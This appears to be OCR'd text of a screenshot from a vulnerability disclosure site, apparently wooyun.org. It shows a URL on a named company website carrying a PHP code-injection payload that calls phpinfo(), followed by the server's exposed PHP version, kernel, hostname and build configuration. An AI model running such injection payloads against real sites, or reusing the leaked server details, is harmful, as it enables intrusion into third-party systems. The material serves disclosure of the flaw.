 www.spring-machinery.com/ru/index.php/module/aciton/param1/$%7B@phpinfo()%7D
PHP Version 5.2.17
php
System
Linux httpd.HKw24.hk.cos55 2.6.18-308.8.1.el5 #1 SMP Tue May 29 14:57:06 EDT 2012
i686
Build Date
Aug 31 2011 17:05:36
Configure
Command
'./configure' '--host=i686-redhat-linux-gnu' '--build=i686-redhat-linux-gnu' '--
target=i386-redhat-linux' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/usr/com' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache'
'--with-libdir=lib' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear'
'--with-bz2' '--with-curl' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '-
-with-png-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--
with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-
regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--
enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--
enable-sysvmsg' '--enable-wddx' '--with-kerberos' '--enable-ucd-snmp-hack' '--
enable-shmop' '--enable-calendar' '--without-mime-magic' '--without-sqlite' '--
with-libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--enable-force-cgi-
redirect' '--enable-pcntl' '--with-imap=shared' '--with-imap-ssl' '--enable-
mbstring=shared' '--enable-mbregex' '--with-ncurses=shared' '--with-gd=shared' '--
enable-bcmath=shared' '--enable-dba=shared' '--with-db4=/usr' '--with-
xmlrpc=shared' '--with-ldap=shared' '--with-ldap-sasl' '--with-mysql=shared,/usr'
'--with-mysqli=shared,/usr/bin/mysql_config' '--enable-dom=shared' '--with-
pgsql=shared' '--with-snmp=shared,/usr' '--enable-soap=shared' '--with-
xsl=shared,/usr' '--enable-xmlreader=shared' '--enable-xmlwriter=shared' '--enable-
fastcgi' '--enable-pdo=shared' '--with-pdo-odbc=shared,unixODBC,/usr' '--with-pdo-
mysql=shared,/usr' '--with-pdo-pgsql=shared,/usr' '--with-pdo-sqlite=shared,/usr'
'--with-pdo-dblib=shared,/usr' '--enable-json=shared' '--enable-zip=shared' '--
with-readline' '--enable-dbase=shared' '--with-pspell=shared' '--with-
mcrypt=shared,/usr' '--with-mhash=shared,/usr' '--with-tidy=shared,/usr' '--with-
mssql=shared,/usr' '--with-unixODBC=shared,/usr'
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
www.wooyun.org
Configuration
/etc